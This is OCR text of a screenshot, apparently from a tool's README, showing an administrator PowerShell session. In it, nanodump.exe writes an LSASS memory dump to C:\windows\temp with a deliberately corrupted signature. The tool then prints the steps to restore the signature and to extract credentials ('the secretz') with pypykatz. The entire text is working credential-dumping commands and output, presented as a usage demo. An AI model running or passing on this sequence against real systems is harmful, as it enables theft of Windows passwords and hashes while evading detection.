 Administrator: Windows PowerS
Windows Terminal can be set as the default terminal application in your settings. Open Settings
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\user> cd .\Desktop\
PS C:\Users\user\Desktop> .\nanodump.exe --write c:\windows\temp\nano.dmp
The minidump has an invalid signature, restore it running:
bash restore_signature.sh nano.dmp
Done, to get the secretz run:
python3 -m pypykatz lsa minidump nano.dmp
PS C:\Users\user\Desktop> dir c:\windows\temp\nano.dmp
Directory: C:\windows\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/15/2022 9:43 AM 11264106 nano.dmp
PS C:\Users\user\Desktop>